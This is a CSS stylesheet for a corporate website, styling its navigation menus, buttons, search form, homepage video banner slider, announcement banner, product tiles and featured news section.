.bg-dk-gray {
  background-color: #2C2A29
}

.bg-red {
  background-color: #C8102E
}

.bg-dk-red {
  background-color: #9B0E25
}

.text-red {
  color: #C8102E
}

.text-black, .text-black a {
  color: #000
}

.text-gray {
  color: #54565A
}

.text-lt-gray {
  color: #E2E8EF
}

.text-dk-gray {
  color: #2C2A29
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-weight: 700;
  position: relative;
  display: block
}

ul li {
  margin-bottom: .5em
}

hr {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

h6, .headline-xxs {
  font-size: 1em;
  line-height: 1.3;
}

.small {
  font-size: 15px;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}

a.link, span.link, .btn {
  text-transform: capitalize;
  font-weight: 500;
}

  a.link.text-black, span.link.text-black {
    color: #000
  }

    a.link:hover, span.link:hover, a.link.text-black:hover, span.link.text-black:hover {
      color: #C8102E !important
    }

  a.link i {
    color: #C8102E;
    margin-left: 5px
  }

  a.link:hover i {
    transform: translate(5px);
  }

  a.link i.fa-caret-left {
    margin-right: 5px
  }

  a.link:hover i.fa-caret-left {
    transform: translate(-5px);
  }

  a.link:before, span.link:before, .btn:before {
    display: none
  }

a.link, span.link {
  font-size: 1em;
  padding-right: 0
}

.img-left {
  width: auto;
  max-width: 50%;
  margin: 0 20px 20px 0;
  float: left;
  height: 100%;
}

.img-right {
  width: auto;
  max-width: 50%;
  margin: 0 0 20px 20px;
  float: right;
  height: 100%;
}

.img-full {
  width: 100%;
  max-width: 100%;
  margin: 0 0 20px 0;
}

.jump-link {
  color: #C8102E;
  text-decoration: underline;
  font-weight: 600 !important;
  font-size: .9em !important;
}

.article h5, .article h2 {
  text-transform: uppercase !important;
}

.lnkCvr {
  display: block;
  color: black !important;
}

  .lnkCvr, .lnkCvr:hover, .lnkCvr p, .lnkCvr, .lnkCvr h6, .team-grid a:hover, ul.navigation li:hover a, ul.navigation li:active a, ul.navigation li:focus a, .sb-slidebar .navbar-collapse .nav > li > a:focus, .sb-slidebar .navbar-collapse .nav > li > a:hover, .sb-submenu li a:hover, .sb-submenu li a:focus, .hmPrdctsItm .title, .hmPrdctsItm a:hover, .list-blog > a:hover, #ftrd-callout a {
    text-decoration: none
  }

    .lnkCvr:hover {
      color: #D22030 !important;
    }

.grdnt-lt-gray {
  background: #9EA3AA;
  background: -webkit-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: -moz-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: linear-gradient(to right, #9EA3AA, #E2E8EF)
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

  .navbar-left, .navbar-brand img, ul.navigation, .hamburger i, .sb-slidebar li a, .shop-bg, .social-icons a img, a.link i, .lnkCvr p, .timeline-slider img, .hmPrdctsItm img, .ftrdNews, .arrow-right, .dvrstyInc, .crrOpp, .arrwBx, .slick-track > div, .team-grid > div, #prdctAccrdn .card-header button, #newsSearch button, .search-bar button, #searchForm button, .list-blog h2, .slick-prev:before, .slick-next:before, .btnGhst:before {
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s
  }

    /*.dvrstyInc:hover,.crrOpp:hover,.ftrdNews:hover,.slick-track>div:hover,.team-grid>div:hover {
	filter: brightness(1.2)
}*/

    .shop-btn:hover .shop-bg, #newsSearch button:hover {
      filter: brightness(1.1)
    }

.bdrTp11 {
  border-top: 11px solid #C8102E
}

.bdrBtm11 {
  border-bottom: 11px solid #C8102E
}

.bdrBtm5 {
  border-bottom: 5px solid #C8102E
}

.arrwBx {
  background-color: #E2E8EF;
}

  .arrwBx.jobBox {
    min-height: 280px;
  }

#career-listing .arrow-right {
  position: absolute;
  bottom: 25px;
  right: 35px;
}

.arrwBx:hover {
  background-color: #f3f5f7
}

.arrow-right {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #C8102E
}

  .arrow-right.gryArrw {
    border-color: transparent transparent transparent #9EA3AA
  }

.arrwBx:hover .arrow-right {
  transform: translate(10px)
}

.inline-list li {
  display: inline
}

.dvdrLst li:before {
  content: "|";
  position: absolute;
  top: 5px;
  left: -2px
}

.dvdrLst li:first-of-type:before {
  display: none
}

.dvdrLst.nav-pills .nav-item:first-child a {
  margin-left: 0
}

.nav-pills .nav-link {
  border-radius: 0;
  margin: 0 3px
}

.resource-pills .nav-item .nav-link {
  background-color: #E2E8EF;
  color: black;
  border-left: 6px solid #C8102E;
  font-weight: 600;
  padding: 0.45rem 0.55rem;
}

  .resource-pills .nav-item .nav-link.active {
    background-color: #2C2A29 !important;
    color: white;
    border: none;
  }

.nav-link {
  display: block;
  padding: .25rem .45rem;
  color: #2C2A29
}

.nav-item {
  position: relative;
  margin-bottom: .25em
}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #C8102E;
}

.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.btn {
  padding: 14px 32px;
  height: auto;
  line-height: 1;
}

.btn-solid {
  padding: 14px 32px;
  height: auto;
  background-color: #53565A;
}

.btnGhst, .btnGhst:active, .btnGhst:focus {
  color: #fff;
  /*padding-right: 20px*/
}

.ghstBlk, .ghstBlk:hover, .ghstBlk:active, .ghstBlk:focus {
  color: #2C2A29
}

.btnGhst:hover:before {
  transform: translate(5px);
}


.btnGhst, .btnGhst:active, .btnGhst:focus {
  padding: 8px 32px;
  height: auto
}

.btnGhst {
  border: 3px solid #fff;
  background-color: transparent;
}

  .btnGhst:before {
    display: none
  }

  .btnGhst.ghstBlk {
    border: 3px solid #2C2A29;
    color: #2C2A29
  }

    .btnGhst.ghstBlk:hover {
      color: #fff
    }

.btnRedSolid {
  background: #C8102E;
  color: #fff;
}

.btnGrey {
  background: #E2E8EF;
  color: #2C2A29;
}


/*------------ Utility/Reset - End ---*/


/*------------ Icon - Start ---*/

i.fas.fa-caret-right:before {
  margin-bottom: -2px
}

i.fas.fa-phone {
  transform: rotate(90deg);
}

/*------------ Icon - Start ---*/


/*------------ Header - Start ---*/
.dropdown-toggle::after {
  border: none;
  margin: 0;
  padding: 0;
  display: none;
}

[data-canvas=container] {
  overflow-x: hidden;
  width: calc(100% + 1px)
}

.navbar {
  padding: 0;
  position: fixed;
  z-index: 1000;
  box-shadow: 2px 2px 15px rgba(0,0,0,.05)
}

.navbar-left {
  float: left;
  padding: 0.9em 0 .9em 2.6em;
  height: 110px
}

.scrolled .navbar-left {
  padding: .825em 0 .7em 2.6em;
}

.navbar-left.narrow {
  height: 67px
}

.navbar-right {
  float: left;
  height: auto
}

.navbar-brand {
  padding: 0;
  margin: 0;
  font-size: 1em;
  line-height: 1
}

  .navbar-brand img {
    height: 74px;
  }

ul.navigation {
  list-style: none;
  margin: 0;
  padding: 0 !important;
  line-height: 1;
}

  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em;
    position: relative
  }

    ul.navigation > li:last-of-type {
      margin-right: 0
    }

    ul.navigation > li > a, .shop-btn, .logoff {
      font-size: .75em;
      color: #2C2A29;
      text-transform: uppercase;
      font-weight: 700;
      padding: 1.25em 0;
      display: block
    }

.navigation .dropdown-menu,
.navigation .dropdown-menu_resources {
  position: absolute;
  top: 100%;
  bottom: 0;
  left: -28px;
  z-index: 1000;
  display: block;
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity .5s linear;
  float: left;
  min-width: 160px;
  text-align: left;
  list-style: none;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  padding: 0;
  margin: 0;
  background: transparent;
  border: none
}

  /*.navigation .dropdown-menu_resources {
    visibility: visible;
	  opacity: 1
}
*/
  .navigation .dropdown-menu a,
  .navigation .dropdown-menu_resources a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.5;
    white-space: nowrap;
    padding: 8px 25px;
    background: #000;
    border-bottom: none;
    color: #fff;
    text-transform: none;
    font-size: .8em;
    margin-right: 20px;
  }

    .navigation .dropdown-menu a:hover,
    .navigation .dropdown-menu a:focus,
    .navigation .dropdown-menu a:active,
    .navigation .dropdown-menu_resources a:hover,
    .navigation .dropdown-menu_resources a:focus,
    .navigation .dropdown-menu_resources a:active {
      background: #333
    }

ul.navigation li.dropdown-open .dropdown-menu,
ul.navigation li.dropdown-open .dropdown-menu_resources {
  visibility: visible;
  opacity: 1
}

@media(max-width:1799px) {
  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em
  }

  .navbar-left {
    height: 100px
  }

  .navbar-brand img {
    height: 67.6px;
  }

  .navbar-left.narrow {
    height: 61px
  }
}

ul.dropdown-menu li {
  border-left: 1px solid #212121;
  border-right: 1px solid #212121;
}

  ul.dropdown-menu li:last-child {
    border-bottom: 1px solid #212121;
  }

@media(max-width:1499px) {
  ul.navigation > li {
    margin-right: 1.5em
  }
}

@media(max-width:1199px) {
  .navbar-right {
    border-top: none;
    width: 50%
  }

  .navbar-left {
    width: 50%;
    height: 59px
  }

  .navbar-left, .scrolled .navbar-left {
    padding: .6em 0 .6em 15px;
  }

  .navbar-brand img {
    width: auto;
    height: 39.8px;
  }

  .navbar .navbar-right #main-navigation {
    display: none
  }

  .mobile-nav_toggle {
    display: block
  }
}

.shop-btn-ctnr {
  overflow: hidden
}

.shop-btn {
  padding: 0;
}

  .shop-btn a:hover {
    text-decoration: none
  }

.shop-bg {
  top: -50px;
  left: 0;
  height: 200px;
  width: 150%;
  transform: rotate(10deg);
  z-index: -1;
}

  .shop-bg span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #fff;
    margin-left: 4px;
  }

ul.dropdown-menu > li,
ul.dropdown-menu_resources > li {
  padding: 0;
  position: relative;
}

  ul.dropdown-menu > li.dropdown-open .dropdown-submenu {
    display: block;
  }

  ul.dropdown-menu > li.dropdown-submenu {
    position: absolute;
    top: 100%;
    z-index: 1000;
    display: none;
  }

.dropdown-item .arrow-right {
  border-color: transparent transparent transparent white;
  border-width: 8px 0 8px 8px;
  margin-top: 4px;
}

/*------------ Header - End ---*/


/*------------ Mobile Menu - Start ---*/
[off-canvas*=push] {
  z-index: 9999;
}

.mobile-nav_toggle {
  display: none
}

.hamburger {
  width: 60px;
  height: 60px;
  margin-right: 0;
  margin-left: auto;
  padding: 20px 15px;
  background-color: #fff
}

  .hamburger i {
    width: 100%;
    height: 3px;
    margin-bottom: 5px;
    display: block;
    background-color: #2c2a29;
    border-radius: 3px;
  }

@media(max-width:1199px) {
  .mobile-nav_toggle {
    display: block
  }
}

.sb-slidebar li {
  position: relative;
  margin-bottom: 0
}

  .sb-slidebar li a {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    width: 100%;
    padding: 15px 24px 17px;
    display: block;
    color: #E2E8EF
  }

.sb-slidebar .navbar-collapse {
  padding: 0
}

  .sb-slidebar .navbar-collapse .navbar-nav {
    margin: 0 0 100px 0
  }

  .sb-slidebar .navbar-collapse li {
    border: none
  }

  .sb-slidebar .navbar-collapse li {
    width: 100%
  }

  .sb-slidebar .navbar-collapse .nav > li > a:focus,
  .sb-slidebar .navbar-collapse .nav > li > a:hover {
    background-color: #333;
    color: #fff
  }

  .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu {
    cursor: pointer;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    width: 80px;
    background-color: transparent
  }

    .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu:after {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 6px solid #fff;
      pointer-events: none;
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      top: 50%;
      margin-top: -3px;
      margin-left: -5px
    }

.sb-slidebar {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-color: #000
}

  .sb-slidebar.custom-width {
    width: 40%
  }

@media(max-width:767px) {
  .sb-slidebar.custom-width {
    width: 50%
  }
}

@media(max-width:539px) {
  .sb-slidebar.custom-width {
    width: 80%
  }
}

.sb-submenu {
  background-color: #333
}

  .sb-submenu > li > a,
  .sb-slidebar li a.active {
    background-color: #333
  }

.sb-slidebar li a.active {
  color: #fff
}

.sb-submenu > li > a:hover,
.sb-submenu > li > a:focus {
  color: #fff;
  background-color: #243155
}

.sb-submenu {
  display: none;
  padding: 0;
  margin: 0;
  list-style-type: none;
  background-color: #000;
  font-style: normal;
  clear: both;
  overflow: hidden;
  font-size: 14px;
  font-weight: 400
}

  .sb-submenu li {
    width: 100%;
    padding: 0;
    margin: 0;
    position: relative
  }

    .sb-submenu li a {
      color: #c4c4c4;
      text-transform: none;
      position: relative;
      padding: 11px 24px 13px;
      font-size: 16px;
      font-weight: 400
    }

      .sb-submenu li a:hover,
      .sb-submenu li a:focus {
        color: #fff;
        background-color: #000
      }

    .sb-submenu li:first-child a {
      padding-top: 22px
    }

    .sb-submenu li:last-child a {
      padding-bottom: 26px
    }

/*------------ Mobile Menu - End ---*/


/*------------ Search Field - Start ---*/

.search-block #search_button {
  width: 80px
}

.search-block {
  display: block;
  position: relative
}

  .search-block input.search-field {
    background-color: #2C2A29;
    font-size: 16px;
    height: 60px;
    padding: 0 80px 0 24px;
    width: 100%;
    border: 0;
    outline: 0;
    color: #fff;
    margin: 0
  }

  .search-block .btn-info {
    background-color: transparent;
    border: none;
    color: #fff;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
    height: 60px;
    width: 80px;
    outline: 0
  }

    .search-block .btn-info:focus,
    .search-block .btn-info:active {
      background-color: #333 !important;
      border-color: #333 !important;
      box-shadow: none !important;
      outline: 0
    }

.btn-info i {
  font-weight: 400;
  font-size: 1em
}

.search-block #site-search::-webkit-input-placeholder {
  color: #fff
}

.search-block #site-search::-moz-placeholder {
  color: #fff
}

.search-block #site-search:-ms-input-placeholder {
  color: #fff
}

.search-block #site-search:-moz-placeholder {
  color: #fff
}

.search-toggle {
  padding: 0;
  border: 0;
  background-color: transparent;
  outline: 0;
  color: #E2E8EF
}

  .search-toggle:focus {
    outline: 0
  }

  .search-toggle.active:before {
    content: ""
  }

/*------------ Header Search Form - Start ---*/
#searchForm {
  top: 100%;
  left: 0;
  width: 100%;
  max-width: 300px;
  text-align: right;
  border-bottom: 1px solid #2C2A29
}

  #searchForm.active {
    display: block;
    animation: dropdown .3s forwards;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    background: transparent
  }

  #searchForm input {
    width: calc(100% - 30px);
    padding-top: 5px;
    padding-bottom: 3px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    outline: 0;
    font-size: .8em;
    flex: 1;
    text-align: left
  }

    #searchForm input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
      opacity: 1; /* Firefox */
      font-size: 1em;
      color: #2C2A29
    }

  #searchForm button {
    width: 30px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    height: 100%;
    outline: 0;
    float: right;
    padding: 4px 0 6px;
    height: 100%;
    text-align: right;
    opacity: 1
  }

    #searchForm button i {
      font-weight: 400;
      font-size: .8em
    }

  #searchForm.text-white {
    border-color: #fff
  }

    #searchForm.text-white input, #searchForm.text-white button i, #searchForm.text-white::placeholder {
      color: #fff
    }

/*------------ Header Search Form - End ---*/

.search-bar button {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  border: 0;
  border-left-color: currentcolor;
  border-left-style: none;
  border-left-width: 0;
  background-color: #d22030;
  padding: 21px;
  outline: 0;
  border-left: 3px solid #fff;
}

/*------------ Search Field - End ---*/



/*------------ Homepage Banner - Start ---*/
.home-banner {
  margin-top: 100px;
}

.home-slide {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  position: relative;
  z-index: 0;
  background-color: #141414;
}

  .home-slide .bg-overlay {
    position: absolute;
    z-index: 2;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-size: 100%;
    background-repeat: no-repeat;
    opacity: 0.9;
  }

  .home-slide .bg-video {
    position: absolute;
    z-index: 1;
    top: 0;
    height: 100%;
    right: 0;
  }

    .home-slide .bg-video video {
      width: inherit;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

@media(min-width:1800px) {
  .banner-slider {
    max-height: unset !important;
    height: calc(46vw - 100px) !important;
  }

  .home-slide .bg-video {
    width: 100%;
  }
}

.home-slide .toggle-video-modal {
  margin-top: 0 !important;
}

.product-overlay {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  width: 40%;
  height: 100%;
  padding: 50px 50px 50px 0;
}

  .product-overlay img {
    max-height: 100%;
  }

.banner-slider {
  margin-bottom: 0 !important;
  height: calc(100vh - 100px);
  min-height: 600px;
  max-height: 1200px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
}

  .banner-slider.slick-initialized {
    visibility: visible;
    opacity: 1;
  }


  .banner-slider .container {
    position: relative;
    height: 100%
  }

  .banner-slider .slick-list,
  .banner-slider .slick-track {
    height: 100%
  }

.banner-overlay {
  position: relative;
  z-index: 3;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

  .banner-overlay .content {
    max-width: 55%;
  }

  .banner-overlay img {
    max-height: 5em;
    margin-bottom: 1em;
    max-width: 15em;
  }

  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2,
  .store-menu-tile h2 {
    font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2;
    margin-bottom: .8em;
    text-transform: uppercase;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .rdAccnt:after,
    .modal-body h2:after,
    .team-grid .team-name:after,
    .store-menu-tile h2:after {
      content: '';
      position: absolute;
      left: calc(50% - 40px);
      bottom: -15px;
      width: 80px;
      height: 3px;
      background-color: #C8102E
    }

.hero-section .section-title:after,
.difference-tile h2:after,
.modal-body h2:after,
.team-grid .team-name:after {
  left: 0;
}

.difference-row {
  margin-left: -1em;
  margin-right: -1em
}

.difference-tile {
  width: 25%;
  padding: 1em;
  cursor: pointer;
  position: relative;
  transition: 0.3s;
}

  .difference-tile .background-cover {
    height: 17em;
    padding-bottom: 100%;
  }

@media (max-width: 575px) {
  .difference-tile .background-cover {
    height: 270px;
    padding-bottom: 0;
  }
}

.difference-tile:before {
  content: '';
  position: absolute;
  background-color: black;
  opacity: 0;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  transition: 0.3s;
}

.difference-tile:hover::before {
  opacity: .05;
  transition: 0.3s;
}

@media(max-width: 991px) {
  .difference-tile {
    width: 33%;
  }
}

@media(max-width: 767px) {
  .difference-tile {
    width: 50%;
  }
}

@media(max-width: 575px) {
  .difference-tile {
    width: 100%;
  }

    .difference-tile .background-cover {
      max-width: 270px;
    }
}

.difference-tile h2, .modal-text h2 {
  margin-top: 1em;
  margin-bottom: 1.5em;
  font-size: 1.5em;
  text-transform: uppercase;
  color: black;
}

.difference-tile div, .modal-text div {
  font-size: .9em;
  font-weight: 500;
  margin-bottom: .5em;
}

.difference-tile p, .modal-text p {
  font-size: .8em;
}

.rdAccnt {
  position: relative;
  padding-bottom: .75em;
}

.accordion .rdAccnt {
  color: black !important;
}

.rdAccnt:after {
  width: 60px;
  left: 0;
  bottom: 0
}

.slide-btn {
  position: relative;
  display: inline-block;
}

  .slide-btn:before {
    top: 75%;
    transform: translateY(-50%);
    content: '';
    position: absolute;
    right: -15px;
    border-left: 8px solid #D22030;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
  }

@media(max-width:1749px) {
  .banner-slider {
    max-height: 1000px;
  }
}

@media(max-width:1599px) {
  .banner-slider {
    max-height: 800px;
  }
}

@media(max-width:1199px) {
  .banner-slider {
    height: 800px;
    min-height: initial;
  }

  .banner-overlay .content {
    max-width: 60%;
  }

  .home-slide .bg-overlay {
    background-size: 200%;
    background-position: top left;
  }

  .product-overlay {
    z-index: 0;
    justify-content: flex-end;
  }

  .product-overlay {
    width: 60%;
    height: 100%;
    padding: 30px;
  }

  .home-banner {
    margin-top: 59px;
  }

  /*.product-overlay img {
      float:none;
      position:relative;
      top:50%;
      left:50%;
      transform:translate(-50%, -50%);
  }*/
}

@media(max-width:991px) {
  .banner-overlay .content {
    max-width: 80%;
  }
}

@media(max-width:767px) {
  .banner-slider {
    height: 600px;
  }

  .banner-overlay {
    padding-right: 15px;
    padding-left: 15px;
  }

    .banner-overlay .content {
      max-width: 100%;
      text-align: center;
    }

  .product-overlay {
    justify-content: center;
    width: 100%;
  }
}

@media(max-width: 575px) {
  .banner-slider {
    height: 500px;
  }

  .slide-btn:before {
    top: 62%;
  }

  .banner-overlay img {
    margin-left: auto;
    margin-right: auto;
  }

  .home-slide .bg-overlay {
    background-size: 250%;
  }
}

.banner--video {
  display: flex;
  flex-direction: column;
}


  .banner--video:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
  }

.banner--video__content {
  flex: 1;
  display: flex;
  align-items: center;
}

  .banner--video__content .toggle-video-modal {
    margin: 0 !important;
  }

  .banner--video__content > .container {
    position: absolute;
    left: 50%;
    z-index: 10;
    top: -50%;
    width: inherit;
    transform: translate(-50%, 40%);
  }

  .banner--video__content:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
    background: url('/Assets/img/LittleShapes_1.png') no-repeat center 91%;
    background-size: 110% auto;
  }

.banner--video > div {
  position: relative;
  z-index: 10;
}

.banner--video__content .bg {
  z-index: 0;
  position: relative;
  width: 100%;
}

  .banner--video__content .bg video {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
  }

.banner--video__content .col-sm-auto {
  position: relative;
  transform: translateY(100%);
}


@media(min-width:576px) {
  .banner-overlay h1:after, .banner-overlay .h1:after, .banner-overlay h2:after {
    left: 0;
  }
}

@media(min-width:1200px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.8em;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .hero-section .section-title:after {
      bottom: -20px;
    }

  .rdAccnt:after {
    width: 78px;
  }
}

@media(min-width:1400px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.5em
  }
}

.play-button, button.play-button {
  position: relative;
  display: inline-block;
  font-size: 2.2em;
  color: white;
  background: #C8102E;
  padding: 1em;
  border: 0;
  border-radius: 100%;
  z-index: 10;
  outline: 0;
}

  .play-button span, button.play-button span {
    outline: none;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
  }

    .play-button span:after, button.play-button span:after {
      content: '';
      display: block;
      color: white;
      content: '';
      display: block;
      width: 1.75em;
      height: 1em;
      border-top: calc(1em / 2) solid transparent;
      border-left: calc(1.75em / 2) solid;
      border-bottom: calc(1em / 2) solid transparent;
      border-right: none;
      position: relative;
      transform: translate(30%, 0);
    }

  .play-button:after, button.play-button:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background: #C8102E;
    opacity: .5;
    border-radius: 100%;
    animation: pulse 2.5s infinite;
  }

@keyframes pulse {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }

  70% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }

  100% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }
}
/*------------ Homepage Banner - End ---*/
/*------------ Slick Slider - Start ---*/
.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

.slick-dots {
  bottom: 20px
}

  .slick-dots li button:before {
    font-size: 24px;
    opacity: .75;
    color: #fff;
    content: '\25A0'
  }

  .slick-dots li.slick-active button:before, .slick-slider.text-black .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E
  }

.slick-slider.text-black .slick-dots li button:before {
  color: #000
}

.slick-slider.dots-bl .slick-dots, .slick-slider.dots-bc .slick-dots {
  position: relative;
  left: -8px;
  bottom: 0;
  margin-top: .5em
}

.slick-slider.dots-bl .slick-dots {
  text-align: left;
}

@media(min-width:1200px) {
  .slick-dots {
    bottom: 40px
  }
}

/*------------ Slick Slider - End ---*/


/*------------ Announcement Banner - Start ---*/

.anncmnt {
  overflow: hidden;
  background-color: #9B0E25
}

.anncmnt-bg, .anncmnt-bg2 {
  top: calc(100% - 510px);
  height: 600px;
  width: 300px;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #9B0E25;
  display: none
}

.anncmnt h2 {
  font-weight: 500
}

.anncmnt-bg {
  left: -225px
}

.anncmnt-bg2 {
  right: -225px
}

  .anncmnt-bg span, .anncmnt-bg2 span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #C8102E
  }

.anncmnt-bg span {
  float: right;
  margin-right: 5px
}

.anncmnt-bg2 span {
  float: left;
  margin-left: 5px
}

@media (min-width:768px) {
  .anncmnt {
    background-color: #C8102E
  }

  .anncmnt-bg, .anncmnt-bg2 {
    display: block
  }
}

@media (min-width:992px) {
  .anncmnt-bg {
    left: -100px
  }

  .anncmnt-bg2 {
    right: -140px
  }
}

/*------------ Announcement Banner - End ---*/


/*------------ Home Products Section - Start ---*/

.hmPrdctsItm {
  margin-bottom: 30px
}

  .hmPrdctsItm a > div {
    overflow: hidden;
    position: relative;
    background-color: #9EA3AA;
    padding: 1.5em;
    min-height: 150px;
    transition: all ease-out .3s;
  }

  /* .hmPrdctsItm a > div:before {
        content: '';
        background: rgb(0,0,0);
        background: linear-gradient(133deg, rgba(0,0,0,.8) 0%, rgba(0,0,0,0) 100%);
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: 1;
      }*/

  .hmPrdctsItm .title {
    position: absolute;
    left: 0;
    z-index: 1;
    padding: 0.2em 0.5em;
    top: 0;
    font-size: 1em;
    font-weight: 700;
    background-color: #2C2A29;
    color: #fff;
    text-transform: uppercase;
    display: block;
    transition: all ease-out .3s;
  }

  .hmPrdctsItm img {
    position: absolute;
    bottom: -2px;
    right: -1px;
    transform-origin: right bottom
  }

  .hmPrdctsItm:hover img {
    filter: brightness(1.1);
    transform: scale(1.125)
  }

.dstrbtrsTtle {
  font-size: 1.5em;
  line-height: 1.2;
  z-index: 1;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-left: 0;
}

.anncmnt {
  overflow: hidden
}

.dstrbtrCntr {
  overflow: hidden
}

.dstrbtrCntr-content {
  text-align: center;
}

/*.dstrbtr-bg {
	top: -120%;
	right: -40px;
    height: 250%;
    width: 130%;
    transform: rotate(10deg);
    z-index: 0;
	background-color: #C8102E
}*/

.dstrbtr-bg {
  top: -200%;
  right: -40px;
  height: 450%;
  width: 130%;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #C8102E;
}

  .dstrbtr-bg span {
    display: inline-block;
    height: 100%;
    width: 10px;
    float: right;
    background-color: #B1B6BD;
    margin-left: 6px
  }

  .dstrbtr-bg.text-white span {
    background-color: #fff;
  }

@media(max-width:767px) {
  .hmPrdctsItm a > div {
    min-height: 105px;
  }
}

@media(max-width:575px) {
  .hmPrdctsItm {
    margin-bottom: 15px;
  }
}

@media (min-width:992px) {

  .dstrbtrsTtle {
    text-align: left;
    /*margin-left: 0.5em;*/
  }

  .dstrbtrCntr-content {
    text-align: left;
  }
}

@media (min-width:1200px) {
  .dstrbtr-bg {
    width: 130%
  }

  .dstrbtrsTtle {
    font-size: 2em
  }
}

/*------------ Home Products Section - End ---*/


/*------------ Featured News - Start ---*/

.news .link {
  text-transform: none !important;
}

.c5070 u {
  font-weight: 600;
}

#homenewsbanner-bg {
  background-size: cover;
  background-position: center center;
  position: relative;
}

  #homenewsbanner-bg:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }

  #homenewsbanner-bg .ftrdNews:hover {
    background-color: #484442
  }

  #homenewsbanner-bg h3 {
    font-size: 2rem !important;
    padding-top: 1.5rem;
  }

